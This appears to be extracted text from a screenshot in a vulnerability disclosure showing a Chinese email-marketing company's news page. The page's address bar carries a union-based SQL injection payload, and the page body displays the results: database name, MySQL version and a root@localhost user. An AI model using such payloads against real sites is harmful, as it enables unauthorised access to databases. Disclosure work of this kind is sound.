 地址(D) http://www.goldmail.cn/about/news/news_detail.php?ID=143%20and%201=2%20union%20select%201,2,database(),user(),5,version()%20--
创鸿邮件
www.goldmail.cn
Focus on E-mail delivery & EDM Solutions
专注于电子邮件投递及EDM营销解决方案
首 页 产品中心 解决方案 经典案例 客服中心 文档中心 学习园地 体验中心
HOME PRODUCT SOLUTION CASE SERVICE DOCUMENT LEARNING EXPERIENCE
在线
Winter.领·悟
专于邮件投递、EDM营销
——电子邮件投递专家
“创鸿十年，专业如一”
Comprehension.
首页 >> 关于我们 >> 创鸿动态
站内搜索：
让我们的沟通更顺畅
goldmail
发布时间：0000-00-00 00:00 标签：4.0.13-standard-log
root@localhost
联系创鸿
公司简介
求贤纳才
汇款须知
合作伙伴
创鸿动态
热点关注 Bizsky Hot
关于邮件地址数据提供的公告
www.wooyun.org